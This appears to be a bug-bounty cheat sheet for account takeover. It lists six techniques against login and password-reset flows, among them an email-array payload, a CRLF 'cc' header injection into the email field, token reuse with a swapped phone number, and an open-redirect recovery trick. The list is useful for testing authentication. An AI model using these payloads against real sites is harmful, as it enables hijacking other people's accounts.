 Account Takeover - Dirty0124
1) Abuse Login with OTP functionality
{"email":"mymail@gmail.com", "code":"xxx"} - Correct OTP
Change email to another Account
{"email":"admin@gmail.com","code":"xxx"} - Correct OTP
2) Abuse Forgot Password by adding one more email.
{"email":["victim@gmail.com","attacker@gmail.com"],"token":"token"}
3) Abuse Forgot Password (OTP sent by Mobile)
- Go to Forgot Password and Put victim's phone no, So that you can get unique token.
- Now change Phone no from victim's to attacker and keep the token value same
bcoz it is associated with victim's account.
- Forward the request and attacke will get OTP.
4) Intercent the request and Put
email: victim_mail%0d%0acc:hacker_mail
5) Logical Flaw in Forgot Password
- Go to Forgot Password, Put victim email and Submit
- It will ask for OTP (which is sent to the victim's email id)
- Copy the URL of the OTP Screen.
- Send This URL to the victim
- Keep refreshing the page multiple times until get a different Response. As soon as the
victim provides the OTP code U will be actually loading the next step.
- Set the new and login into victim's account.
6) Account Recovery Google
- Go to Forgot Password and Put the email victim@gmail.com.
- Submit and Capture the Request with Burp.
- On Burp Forward the 1st Post request and stop on the GET request.
"https://abc.com/authentication?id={id}&mail=victim@gmail.com&redirect_url=
{attacker url} //open Redirect vuln.
- Send this URL to the victim.
- From another Borowser open the same link to simulate the Victim'access and try
to recover the account.
- In this poc the page will be redirected to attacker.com and attacker redirect back to
- attacker will know the user has finished the steps by checking logs of attacker.com.
After that he will disable the Burp Intercept from step 3.